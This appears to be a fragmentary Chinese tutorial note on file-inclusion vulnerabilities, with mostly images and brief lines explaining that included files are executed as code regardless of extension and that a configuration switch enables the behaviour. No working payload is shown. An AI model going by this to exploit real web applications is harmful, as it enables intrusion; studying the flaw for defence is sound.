











文件包含

包含

只能包含文件。

文件中的内容不会看后缀,会被当成代码解析执行。

把里面的内容当成代码。



以本文件为主。

限制文件直接给你打开了。



开关开了之后就会出现这种状况。



